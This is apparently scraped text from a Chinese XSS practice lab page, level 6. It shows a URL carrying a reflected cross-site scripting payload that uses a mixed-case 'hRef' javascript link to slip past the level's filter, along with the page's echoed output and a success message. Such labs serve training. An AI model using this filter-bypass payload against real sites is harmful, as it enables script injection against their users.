 xss.tesla-space.com/level6.php?keyword="><a+hRef%3D"javascript%3Aalert(1)">点我有惊喜~&submit=搜索
php
欢迎来到level6
没有找到和"><a hRef="javascript:alert(1)">点我有惊喜~相关的结果.
点我有惊喜~"> 搜索
now you're here. Let's go!
IMPORT SELECT WEAR SHOP IMPORT SELECT WEAR SHOP
LEVEL6 LEVEL6
ver2.0 :
完成的不错!
取消 确定
payload的长度:48
By:HACK学习